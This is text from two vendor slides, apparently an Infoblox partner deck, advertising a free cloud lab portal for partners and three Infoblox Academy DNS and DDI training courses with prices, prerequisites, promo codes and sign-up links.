
Infoblox Cloud Access Portal
  Instant access to all products
  Security eco-system integrations
  Infoblox products and SaaS solutions
  Equal Access
  Same labs used for internal Infoblox systems engineering training
  No cost to partners
  Available free of charge for Infoblox partners
  Savings of at least $1000 a month
https://vcloudportal.tme.infoblox.com/

Slide 70



InfobloxAcademy
“These courses are vendor agnostic and provide critical industry knowledge. Get started today!”
Accelerate Your Career
Why attend
Get the knowledge and confidence to assess & design a modern DDI solution.
Who should attend Length DDI practitioners 2 days
Prerequisite
Basic understanding of TCP/IP.
Price: $900
(FREE with promo code DDIP)
Get started at: https://catalog.training.infoblox.com/catalogue?name=DDIP
Why attend
Deep dive into the critical security considerations of today’s DNS solution.
Who should attend Length DDI practitioners 1 day
Prerequisite
Hands-on DNS experience or completion of DDI Professional
Price: $450
(FREE with promo code DIS)
Get started at: https://catalog.training.infoblox.com/catalogue?name=DIS
Why attend
Understand the importance of DNS in a modern Infosec portfolio.
Who should attend Length
Security practitioners 1 day
Prerequisite
Basic networking. No DNS required.
Price: $450
(FREE with promo code DSP)
Get started at: https://catalog.training.infoblox.com/catalogue?name=DSP
DDI
DNS
DNS
Professional
Infrastructure Security
For Security Practitioners
Course
Course
Course
(ISC)² CPE eligible!
(ISC)² CPE eligible!
For DDI and Networking Practitioners
For Security Practitioners

Slide 71




